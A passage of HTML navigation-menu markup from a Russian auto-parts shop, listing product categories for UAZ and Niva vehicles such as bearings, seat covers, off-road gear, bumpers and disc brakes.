	<li id="menu-item-98895" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98895 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк</span></a></li>
	<li id="menu-item-98896" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98896 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк даймос</span></a></li>
</ul>
</li>
<li id="menu-item-98897" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98897 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, коврики, чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98898" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98898 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители радиатора</span></a></li>
	<li id="menu-item-98899" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98899 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehol-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98900" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98900 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/aksessuary-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аксессуары салона</span></a></li>
	<li id="menu-item-98901" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98901 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98902" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98902 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики 452, буханка</span></a></li>
		<li id="menu-item-98903" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98903 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики хантер</span></a></li>
		<li id="menu-item-98904" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98904 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98905" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98905 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98906" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98906 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья 452, буханка</span></a></li>
		<li id="menu-item-98907" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98907 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья хантер</span></a></li>
		<li id="menu-item-98908" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98908 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98909" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98909 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98910" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98910 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка 452 буханка</span></a></li>
		<li id="menu-item-98911" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98911 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка хантер</span></a></li>
		<li id="menu-item-98912" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98912 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98913" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98913 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98914" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98914 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы сидений 452 буханка</span></a></li>
		<li id="menu-item-98915" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98915 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы хантер</span></a></li>
		<li id="menu-item-98916" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98916 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98917" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98917 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внедорожное оборудование</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98918" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98918 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/domkraty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Домкраты</span></a></li>
	<li id="menu-item-98919" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98919 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/kanistry-universalnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Канистры</span></a></li>
	<li id="menu-item-98920" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98920 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/send-trak/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сенд траки</span></a></li>
	<li id="menu-item-98921" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98921 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/stropy-i-takelazh-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы буксировочные</span></a></li>
	<li id="menu-item-98922" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98922 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/universalnye-kreplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Универсальные крепления</span></a></li>
	<li id="menu-item-98923" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98923 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/cepi-na-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цепи противоскольжения</span></a></li>
</ul>
</li>
<li id="menu-item-98924" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98924 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tjuning-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98925" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98925 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг для нивы</span></a></li>
	<li id="menu-item-98926" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98926 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/diskovye-tormoza-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на ниву</span></a></li>
	<li id="menu-item-98927" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98927 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/fortochki-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки на ниву</span></a></li>
	<li id="menu-item-98928" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98928 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/shnorkel-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели на ниву</span></a></li>
	<li id="menu-item-98929" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98929 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/bagazhnik-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники на ниву</span></a></li>
</ul>
</li>
<li id="menu-item-98930" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98930 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на крышу</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98931" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98931 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы буханка</span></a></li>
	<li id="menu-item-98932" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98932 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы хантер</span></a></li>
	<li id="menu-item-98933" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98933 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы патриот</span></a></li>
	<li id="menu-item-98934" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98934 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-gazel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на газель</span></a></li>
</ul>
</li>
<li id="menu-item-98935" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98935 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98936" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98936 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/otval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отвалы</span></a></li>
	<li id="menu-item-98937" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98937 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/balki-silovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Люстры</span></a></li>
	<li id="menu-item-98938" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98938 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурятники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98939" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98939 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на буханка</span></a></li>
		<li id="menu-item-98940" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98940 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины 469</span></a></li>
		<li id="menu-item-98941" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98941 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98942" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98942 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kit-nabor-silovogo-bampera-na-uaz-dlja-samostojatelnoj-sborki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Киты набор силового бампера</span></a></li>
	<li id="menu-item-98943" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98943 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98944" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98944 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки 452</span></a></li>
		<li id="menu-item-98945" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98945 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки патриот</span></a></li>
		<li id="menu-item-98946" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98946 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98947" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98947 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98948" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98948 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы буханка</span></a></li>
		<li id="menu-item-98949" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98949 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы хантер</span></a></li>
		<li id="menu-item-98950" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98950 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98951" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98951 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98952" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98952 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/zadnie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние дисковые тормоза</span></a></li>
	<li id="menu-item-98953" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98953 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/komplektujushhie-diskovyh-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти дисковых тормозов</span></a></li>
	<li id="menu-item-98954" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98954 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/perednie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на передний мост</span></a></li>
</ul>
</li>
<li id="menu-item-98955" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98955 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98956" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98956 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/organajzery-organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры в багажник</span></a></li>
	<li id="menu-item-98957" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98957 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/podlokotniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подлокотники</span></a></li>
	<li id="menu-item-98958" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98958 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/polki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки багажника</span></a></li>
	<li id="menu-item-98959" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98959 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/stoliki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Столики</span></a></li>
</ul>
</li>
<li id="menu-item-98960" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98960 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластиковые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98961" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98961 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98962" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98962 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники на патриот</span></a></li>
		<li id="menu-item-98963" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98963 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98964" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98964 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98965" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98965 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов буханки</span></a></li>
		<li id="menu-item-98966" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98966 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов патриот</span></a></li>
		<li id="menu-item-98967" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98967 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98968" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98968 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/polki-i-konsoli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки и консоли</span></a></li>
	<li id="menu-item-98969" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98969 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/reshetki-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Решетки радиатора</span></a></li>
	<li id="menu-item-98970" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98970 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/spojlery-i-deflektora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спойлеры и дефлектора</span></a></li>
	<li id="menu-item-98971" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98971 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/shnorkel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели</span></a></li>
